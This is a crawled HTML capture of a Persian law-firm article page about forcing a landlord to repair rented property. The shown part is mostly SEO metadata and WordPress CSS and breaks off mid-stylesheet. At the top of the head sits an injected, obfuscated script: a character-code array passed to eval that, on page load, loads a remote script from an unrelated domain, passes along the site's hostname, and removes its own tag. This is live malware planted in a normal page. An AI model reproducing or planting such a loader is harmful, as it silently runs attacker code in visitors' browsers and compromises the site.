

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vakilaneh.com/%D8%A7%D9%84%D8%B2%D8%A7%D9%85-%D9%85%D9%88%D8%AC%D8%B1-%D8%A8%D9%87-%D8%AA%D8%B9%D9%85%DB%8C%D8%B1-%D9%85%D9%84%DA%A9-%D8%A7%D8%AC%D8%A7%D8%B1%D9%87-%D8%A7%DB%8C-%D8%A8%D8%A7-%DA%A9%D9%85%DA%A9/
body_size: 23678
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_697 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.1 (Yoast SEO v23.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الزام موجر به تعمیر ملک اجاره ای با کمک وکیل - وکیلانه - 09127246413</title>
	<meta name="description" content="الزام موجر به تعمیر ملک اجاره ای با کمک وکیل : ممکن است بعد از انعقاد عقد اجاره و یا در مدت ایام اجاره ، ملک نیاز به تعمیر پیدا کند. با" />
	<link rel="canonical" href="https://vakilaneh.com/الزام-موجر-به-تعمیر-ملک-اجاره-ای-با-کمک/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الزام موجر به تعمیر ملک اجاره ای با کمک وکیل" />
	<meta property="og:description" content="الزام موجر به تعمیر ملک اجاره ای با کمک وکیل : ممکن است بعد از انعقاد عقد اجاره و یا در مدت ایام اجاره ، ملک نیاز به تعمیر پیدا کند. با" />
	<meta property="og:url" content="https://vakilaneh.com/الزام-موجر-به-تعمیر-ملک-اجاره-ای-با-کمک/" />
	<meta property="og:site_name" content="وکیلانه - 09127246413" />
	<meta property="article:published_time" content="2022-06-16T09:01:48+00:00" />
	<meta property="article:modified_time" content="2022-06-20T08:59:55+00:00" />
	<meta property="og:image" content="https://vakilaneh.com/wp-content/uploads/2022/06/الزام-موجر-به-تعمیر-ملک.jpg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sanaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="Sanaz" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="3 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/#article","isPartOf":{"@id":"https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/"},"author":{"name":"Sanaz","@id":"https://vakilaneh.com/#/schema/person/36b340a25e41141c77e38564e75ee2cb"},"headline":"الزام موجر به تعمیر ملک اجاره ای با کمک وکیل","datePublished":"2022-06-16T09:01:48+00:00","dateModified":"2022-06-20T08:59:55+00:00","mainEntityOfPage":{"@id":"https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://vakilaneh.com/#organization"},"image":{"@id":"https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/#primaryimage"},"thumbnailUrl":"https://vakilaneh.com/wp-content/uploads/2022/06/الزام-موجر-به-تعمیر-ملک.jpg","articleSection":["حقوقی","مقالات","ملکی"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/#respond"]}]},{"@type":"WebPage","@id":"https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/","url":"https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/","name":"الزام موجر به تعمیر ملک اجاره ای با کمک وکیل - وکیلانه - 09127246413","isPartOf":{"@id":"https://vakilaneh.com/#website"},"primaryImageOfPage":{"@id":"https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/#primaryimage"},"image":{"@id":"https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/#primaryimage"},"thumbnailUrl":"https://vakilaneh.com/wp-content/uploads/2022/06/الزام-موجر-به-تعمیر-ملک.jpg","datePublished":"2022-06-16T09:01:48+00:00","dateModified":"2022-06-20T08:59:55+00:00","description":"الزام موجر به تعمیر ملک اجاره ای با کمک وکیل : ممکن است بعد از انعقاد عقد اجاره و یا در مدت ایام اجاره ، ملک نیاز به تعمیر پیدا کند. با","breadcrumb":{"@id":"https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/#primaryimage","url":"https://vakilaneh.com/wp-content/uploads/2022/06/الزام-موجر-به-تعمیر-ملک.jpg","contentUrl":"https://vakilaneh.com/wp-content/uploads/2022/06/الزام-موجر-به-تعمیر-ملک.jpg","width":680,"height":480,"caption":"الزام موجر به تعمیر ملک"},{"@type":"BreadcrumbList","@id":"https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vakilaneh.com/"},{"@type":"ListItem","position":2,"name":"الزام موجر به تعمیر ملک اجاره ای با کمک وکیل"}]},{"@type":"WebSite","@id":"https://vakilaneh.com/#website","url":"https://vakilaneh.com/","name":"وکیلانه - 09127246413","description":"","publisher":{"@id":"https://vakilaneh.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vakilaneh.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://vakilaneh.com/#organization","name":"وکیلانه","url":"https://vakilaneh.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://vakilaneh.com/#/schema/logo/image/","url":"https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-logo.png","contentUrl":"https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-logo.png","width":150,"height":98,"caption":"وکیلانه"},"image":{"@id":"https://vakilaneh.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://vakilaneh.com/#/schema/person/36b340a25e41141c77e38564e75ee2cb","name":"Sanaz","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://vakilaneh.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46ab83dea624887aaa67c40400f58bcb5990fe9ec5b62f72c748490dfbead070?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46ab83dea624887aaa67c40400f58bcb5990fe9ec5b62f72c748490dfbead070?s=96&d=mm&r=g","caption":"Sanaz"},"url":"https://vakilaneh.com/author/sanaz/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="وکیلانه - 09127246413 &raquo; خوراک" href="https://vakilaneh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وکیلانه - 09127246413 &raquo; خوراک دیدگاه‌ها" href="https://vakilaneh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="وکیلانه - 09127246413 &raquo; الزام موجر به تعمیر ملک اجاره ای با کمک وکیل خوراک دیدگاه‌ها" href="https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vakilaneh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvakilaneh.com%2F%25d8%25a7%25d9%2584%25d8%25b2%25d8%25a7%25d9%2585-%25d9%2585%25d9%2588%25d8%25ac%25d8%25b1-%25d8%25a8%25d9%2587-%25d8%25aa%25d8%25b9%25d9%2585%25db%258c%25d8%25b1-%25d9%2585%25d9%2584%25da%25a9-%25d8%25a7%25d8%25ac%25d8%25a7%25d8%25b1%25d9%2587-%25d8%25a7%25db%258c-%25d8%25a8%25d8%25a7-%25da%25a9%25d9%2585%25da%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vakilaneh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvakilaneh.com%2F%25d8%25a7%25d9%2584%25d8%25b2%25d8%25a7%25d9%2585-%25d9%2585%25d9%2588%25d8%25ac%25d8%25b1-%25d8%25a8%25d9%2587-%25d8%25aa%25d8%25b9%25d9%2585%25db%258c%25d8%25b1-%25d9%2585%25d9%2584%25da%25a9-%25d8%25a7%25d8%25ac%25d8%25a7%25d8%25b1%25d9%2587-%25d8%25a7%25db%258c-%25d8%25a8%25d8%25a7-%25da%25a9%25d9%2585%25da%25a9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='spiderfly-css' href='https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/sorin-shortcodes/css/spiderfly.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vakilaneh.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 